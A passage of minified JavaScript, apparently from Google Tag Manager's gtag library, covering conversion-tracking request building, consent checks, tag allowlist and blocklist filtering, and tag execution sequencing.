b,d));S(a,Q.A.nb,R(a,Q.A.nb)+1)}je.call(Pb,e,za(Bg))}else e.push(ty(a,b,d));break;case Qi.N.Kb:var ri=e.push,Tk,So=yv(a,b);Tk={Mb:Gv(11)+"/"+d+"?"+So,format:1,Ga:!0,endpoint:11};ri.call(e,Tk);break;case Qi.N.yb:var si=e.push,Uk,To=Gv(21),ti=yv(a,b);Uk={Mb:Dj(To+"/"+d+"?"+ti),format:1,Ga:!0,endpoint:21};si.call(e,Uk);break;case Qi.N.Sf:var Uo=e.push,Vk=On(uy)?54:55,ui=Gv(Vk),Vo=yv(a,b);Uo.call(e,{Mb:ui+"?"+Vo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},zy=function(a,b,c,d,e,f,g,h,l){var n=qy(c,b),p=
On(uy),q=R(c,Q.A.ba);n||xy(a,c,e);yx(c.D.eventId);var r=function(){f&&(f(),n&&xy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:wl(u,a);f&&f();break;case 2:yl(u,a,r,g,h);break;case 3:var t=!1;try{t=Cl(u,w,A,a,r,g,h,yy(c,pg(21,-1)))}catch(G){t=!1}t||zy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Qi.N.Ha&&R(c,Q.A.Xb),z=q===Qi.N.Ha&&!p;if(y||q===Qi.N.Dd||z)v=sl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=
y&&e!==9?yy(c,pg(20,-1)):void 0;C==null||ul(C);zl(u,v,void 0,x,function(){C==null||vl(C);f==null||f()},function(){C==null||vl(C);g==null||g()})||l||wl(u,a,f,g);break;case 5:var E=sl(a,"fmt",7);Jk(u,2,E);Ix(E,void 0,sy(c),Ay(),r,g,yy(c,pg(20,-1)))}},Ay=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=By);return a},yy=function(a,b){if(R(a,Q.A.ba)===Qi.N.Ha&&ry(a,lr)&&!(b<=0))return new py(function(){or(lr)},b)},xy=function(a,b,c){var d=b.D;zn({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})},Ey=function(a,b,c){var d=gw(R(a,Q.A.Qa)),e=fw(d,c),f=e.Pj,g=e.Eg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Pd,q=[];Cy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,es:function(r,u){return function(t){var v=u.Mb;if(t){var x;x=R(a,Q.A.Pa);var y=vp({Sa:x,Rn:t,Xd:a.D.isGtmEvent,kc:R(a,Q.A.eb)});
v=v.replace(b.gtm,y)}var z=Dy(u,a,b,v,c,r);if(c===1)z(vw(R(a,Q.A.Qa)));else{var C;var E=R(a,Q.A.Qa);C=c===0?tw(E,!1):c===2?tw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Dy=function(a,b,c,d,e,f){return function(g){if(!Cy(e,b)){var h=(g==null?0:g.mc)?g.mc:rw({dd:[]}).mc;d+="&em="+encodeURIComponent(h)}zy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
Cy=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.Wf)&&!P(252)||(R(b,Q.A.ba)!==Qi.N.Kb||P(445)?0:P(444))?!1:!!R(b,Q.A.Fd)},Gy=function(a,b,c){return function(d){var e=d.mc;Cy(d.Lb?2:0,c)||(b.em=e);d.ib&&Fy(a,b,c);P(178)&&d.Pd&&(b.emd=d.Pd);}},Fy=function(a,b,c){if(!P(443)&&a===Qi.N.yb){var d=R(c,Q.A.Aa),e=R(c,Q.A.Yi)||Iv(d);b.ecsid=e}},Hy=function(a,b,c,d,e){if(a)try{Gy(c,d,b)(a)}catch(f){}e(d)},
Iy=function(a,b,c,d,e){if(a)try{a.then(Gy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Jy=function(a,b){var c=Bv(a),d=function(r,u){var t=rv(a);t&&(c.tag_exp=t);b(r,u)},e=R(a,Q.A.ba);if(e!==Qi.N.Ha&&e!==Qi.N.be&&e!==Qi.N.Dd&&e!==Qi.N.Ge&&e!==Qi.N.Kb&&e!==Qi.N.yb||!R(a,Q.A.Qa))d(c);else if(On(K.m.X)&&On(K.m.W)){var f=!!R(a,Q.A.Fd),g=e===Qi.N.yb||e===Qi.N.Kb,h=g&&!f;h&&(Pi(nv(),451)||Pi(pv,451))&&(c["gap.hsw"]=Ur());var l=h&&qv(451,a);if(g&&!l){c.gtm=vp({Sa:R(a,Q.A.Pa),Rn:3,Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});var n=Ey(a,c,f?2:1);n.ib&&Fy(e,c,a);d(c,{serviceWorker:n})}else{var p=R(a,Q.A.Qa);if(f){var q=tw(p,f);Iy(q,a,e,c,d)}else Hy(vw(p),a,e,c,d)}}else c.ec_mode=void 0,d(c)},Ky=function(a){if(R(a,Q.A.ba)===Qi.N.Da)Yw(a);else{var b=Ib(a.D.onFailure);Jy(a,function(c,d){P(125)&&delete c.em;var e=wy(a,c).Oe,f=void 0;R(a,Q.A.Tf)||(f=Dv((d==null?void 0:d.Zt)||new Cv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Cn:void 0,zb:void 0,Fj:void 0,bj:void 0,ij:void 0,
Ga:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ga=l.Ga;g.bj=l.attributes;g.ij=l.endpoint;g.zb=l.zb;g.Cn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.es(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");ny(y,v,function(C){return function(E){xy(E.data,a,C.ij);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Fj=function(C){return function(){var E;((E=C.Cn)==null?0:E.nr)&&or(mr);b==null||b()}}(g);var z=g.Fj;g.zb&&(z=function(C){return function(){zy(C.zb.Mb,
C.zb.format,a,c,C.zb.endpoint,C.zb.Ga?f:void 0,C.zb.Ga?C.Fj:void 0,C.bj,!0)}}(g));zy(n,p,a,c,g.ij,g.Ga?f:void 0,g.Ga?z:void 0,g.bj,!!g.zb)}}})}},By={eventSourceEligible:!1,triggerEligible:!0},uy=[K.m.W,K.m.X];function Ly(){return Zn("dedupe_gclid",function(){return Ur()})};
var My=function(a,b){var c=a&&!On([K.m.W,K.m.X]);return b&&c?"0":b},Py=function(a){var b=a.Yc===void 0?{}:a.Yc,c=zt(b.prefix);ru(c)&&Tn(function(){function d(y,z,C){var E=On([K.m.W,K.m.X]),G=l&&E,I=b.prefix||"_gcl",N=Ny(),ba=(G?I:"")+"."+(On(K.m.W)?1:0)+"."+(On(K.m.X)?1:0);if(!N[ba]){N[ba]=!0;var U={},M=function(ia,ta){if(ta||typeof ta==="number")U[ia]=ta.toString()},T="https://www.google.com";Tq()&&(M("gcs",Uq()),y&&M("gcu",1));M("gcd",Yq(h));M("tag_exp",qk());if(Ql()){M("rnd",Ly());if(!Oy(p,q)&&
E){var la=ut(I+"_aw");M("gclaw",la.join("."))}M("url",String(w.location).split(/[?#]/)[0]);M("dclid",My(f,r));E||(T="https://pagead2.googlesyndication.com")}ar()&&M("dma_cps",Zq());M("dma",$q());M("npa",Sq(h)?0:1);cr()&&M("_ng",1);wq(Eq())&&M("tcfd",br());M("gdpr_consent",Kq()||"");M("gdpr",Lq()||"");ns(!1)._up==="1"&&M("gtm_up",1);M("gclid",My(f,p));M("gclsrc",q);if(!(U.hasOwnProperty("gclid")||U.hasOwnProperty("dclid")||U.hasOwnProperty("gclaw"))&&(M("gbraid",My(f,u)),!U.hasOwnProperty("gbraid")&&
Ql()&&E)){var ma=ut(I+"_gb");ma.length>0&&M("gclgb",ma.join("."))}M("gtm",vp({Sa:h.eventMetadata[Q.A.Pa],Fh:!g,kc:!!h.eventMetadata[Q.A.eb]}));l&&On(K.m.W)&&(Bs(b||{}),G&&M("auid",zs[Cs(b.prefix)]||""));a.nn&&M("did",a.nn);a.nj&&M("gdid",a.nj);a.jj&&M("edid",a.jj);a.rj!==void 0&&M("frm",a.rj);var W=Object.keys(U).map(function(ia){return ia+"="+encodeURIComponent(U[ia])}),V=T+"/pagead/landing?"+W.join("&");Zc(V);v&&g!==void 0&&zn({targetId:g,request:{url:V,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},dj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.ej,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Lh===void 0?!0:a.Lh,n=Rt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Oy(p,q)||u),v=Ql();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Ka];d();(function(){On(x)||Sn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Ka])},Oy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Ny=function(){return Zn("reported_gclid",
function(){return{}})};var Qy={Mi:{io:"1",vp:"2",Vp:"3"}};
var Ry={},Sy=Object.freeze((Ry[K.m.Ze]=1,Ry[K.m.af]=1,Ry[K.m.Sb]=1,Ry[K.m.ff]=1,Ry[K.m.bi]=1,Ry[K.m.di]=1,Ry[K.m.Lk]=1,Ry[K.m.ei]=1,Ry[K.m.hf]=1,Ry[K.m.jf]=1,Ry[K.m.kf]=1,Ry[K.m.oa]=1,Ry[K.m.lf]=1,Ry[K.m.Db]=1,Ry[K.m.ub]=1,Ry[K.m.Qg]=1,Ry[K.m.Eb]=1,Ry[K.m.wb]=1,Ry[K.m.Ub]=1,Ry[K.m.ab]=1,Ry[K.m.kb]=1,Ry[K.m.Sg]=1,Ry[K.m.qe]=1,Ry[K.m.Tg]=1,Ry[K.m.Ug]=1,Ry[K.m.Ia]=1,Ry[K.m.Qo]=1,Ry[K.m.To]=1,Ry[K.m.te]=1,Ry[K.m.li]=1,Ry[K.m.yf]=1,Ry[K.m.Fb]=1,Ry[K.m.Oc]=1,Ry[K.m.Pc]=1,Ry[K.m.lb]=1,Ry[K.m.yc]=1,Ry[K.m.zc]=
1,Ry[K.m.Ac]=1,Ry[K.m.ye]=1,Ry[K.m.xa]=1,Ry[K.m.Xa]=1,Ry[K.m.ol]=1,Ry[K.m.pl]=1,Ry[K.m.ql]=1,Ry[K.m.rl]=1,Ry[K.m.Vb]=1,Ry[K.m.wd]=1,Ry[K.m.xd]=1,Ry[K.m.yd]=1,Ry[K.m.zd]=1,Ry[K.m.oh]=1,Ry[K.m.Ba]=1,Ry[K.m.Tc]=1,Ry[K.m.Bd]=1,Ry[K.m.Hb]=1,Ry[K.m.Ib]=1,Ry[K.m.Oa]=1,Ry[K.m.Ca]=1,Ry)),Ty={},Uy=(Ty[K.m.Kc]=1,Ty[K.m.Ok]=1,Ty[K.m.se]=1,Ty[K.m.ef]=1,Ty.oref=1,Ty);function Vy(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Wy(a,b,c,d,e){if(!ak(a)){d.loadExperiments=Ui();dk(a,d,e);var f=Xy(a),g=function(){Kj().container[a]&&(Kj().container[a].state=3);Yy()},h={destinationId:a,endpoint:0};if(vj())Al(h,wj()+"/"+Zy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=Aj(),p=c?"/gtag/js":"/gtm.js",q=$y(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Vy("https://","http://",r+f)}Al(h,q,void 0,g)}}}function Yy(){ek()||zb(fk(),function(a,b){az(a,b.transportUrl,b.context);O(92)})}
function az(a,b,c,d){if(!ck(a))if(c.loadExperiments||(c.loadExperiments=Ui()),ek()){var e=Kj(),f=Jj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Vj()},e.destinationArray[a]=[f]);Lj({ctid:a,isDestination:!0},d);O(91)}else{var g=Kj(),h=Jj(a);h?h.state=1:(h={context:c,state:1,parent:Vj()},g.destinationArray[a]=[h]);Lj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(vj()){var n="gtd"+Xy(a,!0);Al(l,wj()+"/"+Zy(n))}else{var p="/gtag/destination"+Xy(a,!0),q=$y(b,p);q||(q=
Vy("https://","http://",D(3)+p));Al(l,q)}}}function Xy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(vj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Ln:lg(15),Pn:D(14)};f=pf(g);c=e+("&gtm="+f);Aj()&&(c+="&sign="+Wi.Si);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Zy(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function $y(a,b){if(!P(419))return yj(a,b);if(zj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return xj(a,b)}};var bz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),cz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},dz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ez="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function fz(){var a=op("gtm.allowlist")||op("gtm.whitelist");a&&O(9);$i&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);bz.test(w.location&&w.location.hostname)&&($i?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),cz),c=op("gtm.blocklist")||op("gtm.blacklist");c||(c=op("tagTypeBlacklist"))&&O(3);c?O(8):c=[];bz.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),dz),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=dj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if($i&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:$i&&h.indexOf("cmpPartners")>=0?!gz():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,ez))&&(t=!0);return e[g]=t}}function gz(){var a=Dg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var hz=function(){this.H=0;this.C={}};hz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};hz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var jz=function(a,b){var c=[];zb(iz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function kz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Rj()}};function lz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var nz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;mz(this,a,b)},oz=function(a,b,c,d){if(Yi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},pz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},qz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},mz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){qz(a)},
Number(c))};nz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var rz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&qz(a)})},sz=function(a){a.V=!0;a.H>=a.P&&qz(a)};var tz={};function uz(){return w[vz()]}var wz=function(a){if(Ql()){var b=uz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},xz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function vz(){return w.GoogleAnalyticsObject||"ga"}function yz(){var a=D(5);}
function zz(a,b){return function(){var c=uz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Fz=["es","1"],Gz={},Hz={};function Iz(a,b){if(Dk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Gz[a]=[["e",c],["eid",a]];Jp(a)}}function Jz(a){var b=a.eventId,c=a.Zd;if(!Gz[b])return[];var d=[];Hz[b]||d.push(Fz);d.push.apply(d,za(Gz[b]));c&&(Hz[b]=!0);return d};var Kz={},Lz={},Mz={};function Nz(a,b,c,d){Dk&&P(120)&&((d===void 0?0:d)?(Mz[b]=Mz[b]||0,++Mz[b]):c!==void 0?(Lz[a]=Lz[a]||{},Lz[a][b]=Math.round(c)):(Kz[a]=Kz[a]||{},Kz[a][b]=(Kz[a][b]||0)+1))}function Oz(a){var b=a.eventId,c=a.Zd,d=Kz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Kz[b];return e.length?[["md",e.join(".")]]:[]}
function Pz(a){var b=a.eventId,c=a.Zd,d=Lz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Lz[b];return e.length?[["mtd",e.join(".")]]:[]}function Qz(){for(var a=[],b=m(Object.keys(Mz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Mz[d])}return a.length?[["mec",a.join(".")]]:[]};var Rz={};function Sz(a,b,c){Rz[a]!=null||(Rz[a]={});var d;(d=Rz[a])[c]!=null||(d[c]={});Rz[a][c][b]=(Rz[a][c][b]||0)+1};var Tz={},Uz={};function Vz(a,b,c){if(Dk&&b){var d=Ak(b);Tz[a]=Tz[a]||[];Tz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Uz[a]=Uz[a]||[];Uz[a].push(f);Jp(a)}}function Wz(a){var b=a.eventId,c=a.Zd,d=[],e=Tz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Uz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Tz[b],delete Uz[b]);return d};function Xz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(0,a,b,c)}function Zz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(1,a,b,c)}function $z(){var a=Rj();return Yz().getRestrictions(1,a)}var aA=function(){this.container={};this.C={}},bA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
aA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=bA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
aA.prototype.getRestrictions=function(a,b){var c=bA(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
aA.prototype.getExternalRestrictions=function(a,b){var c=bA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};aA.prototype.removeExternalRestrictions=function(a){var b=bA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Yz(){return Zn("r",function(){return new aA})};function cA(a,b,c,d){var e=Tf[a],f=dA(a,b,c,d);if(!f)return null;var g=gg(e[tf.Jm],c,[]);if(g&&g.length){var h=g[0];f=cA(h.index,{onSuccess:f,onFailure:h.qn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function dA(a,b,c,d){function e(){function x(){Fm(3);var N=Gb()-I;kz(1,a,Tf[a][tf.sh]);Vz(c.id,f,"7");pz(c.Xc,E,"exception",N);P(109)&&Fx(c,f,Zw.O.Ui);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.jo];if(z!=null)for(var C=0;C<z.length;C++)if(!On(z[C])){h();return}var E=oz(c.Xc,String(f[tf.Ta]),Number(f[tf.Dh]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var N=Gb()-I;Vz(c.id,Tf[a],"5");pz(c.Xc,E,"success",N);P(109)&&Fx(c,f,Zw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var N=Gb()-I;Vz(c.id,Tf[a],"6");pz(c.Xc,E,"failure",N);P(109)&&Fx(c,f,Zw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Vz(c.id,f,"1");P(109)&&Ex(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(N){x(N)}P(109)&&Fx(c,f,Zw.O.Um)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Vm],c,[]);if(n&&n.length){var p=n[0],q=cA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.qn===2?l:q}if(f[tf.Am]||f[tf.Rp]){var r=f[tf.Am]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=eA(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function eA(a,b,c){var d=[],e=[];b[a]=fA(d,e,c);return{onSuccess:function(){b[a]=gA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=hA;for(var f=0;f<e.length;f++)e[f]()}}}function fA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function gA(a){a()}function hA(a,b){b()};var kA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=rz(b.Xc);try{var g=cA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Un:d,priorityOverride:(l?l.priorityOverride||0:0)||lz(e[tf.Ta],1)||0,execute:g})}else iA(d,b),f()}catch(p){f()}}c.sort(jA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function lA(a,b){if(!iz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=jz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=rz(b);try{d[e](a,f)}catch(g){f()}}return!0}function jA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Un,h=b.Un;f=g>h?1:g<h?-1:0}return f}
function iA(a,b){if(Dk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Jm],b,[]);f&&f.length&&c(f[0].index);Vz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Vm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var mA=!1,iz;function nA(){iz||(iz=new hz);return iz}
function oA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){fx({stage:Zw.O.ph,eventId:b}),ux(b,"name",Lb(d,"gtm.")?d:"*");}if(d==="gtm.js"){if(mA)return!1;mA=!0}var e=!1,f=$z(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Iz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:pA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Fm(4);kz(2,t,v)},cachedModelValues:qA(),Xc:new nz(function(){if(P(109)){var u=lx({stage:Zw.O.Il,eventId:b},Zw.O.ph);u!==void 0&&ux(b,"E",u);if(d==="gtm.load"){var t=lx({stage:Zw.O.lk},Zw.O.Kg);t!==void 0&&(nx.E=t);bm(dm(El.aa.Dc),Dx)}}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Dk&&(n.reportMacroDiscrepancy=Nz);P(109)&&Bx(n.id);var p=ug(n);P(109)&&Cx(n.id);e&&(p=rA(p));P(109)&&Ax(b);var q=kA(p,n),r=lA(a,n.Xc);sz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||yz();return sA(p,q)||r}function qA(){var a={};a.event=tp("event",1);a.ecommerce=tp("ecommerce",1);a.gtm=tp("gtm");a.eventModel=tp("eventModel");return a}
function pA(a,b){var c=fz();return function(d){var e=c(d);if((!$i||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&$i&&P(407)&&Dk&&Sz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Rj();g=Yz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=dj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function rA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Xi[d]||Tf[c][tf.Sp]!==void 0||lz(d,2))b[c]=!0}return b}function sA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Yi[String(Tf[c][tf.Ta])])return!0;return!1};var Qn=["ad_storage","analytics_storage"];function tA(a){a&&(Yn.gth={l:void 0,s:a},Tn(function(){var b=function(){fr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Pn()?b():Ul(Ib(b),Qn)},Qn))}function uA(a){a=a===void 0?!1:a;if(P(439)&&zj()){var b=ir("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:vA()}}
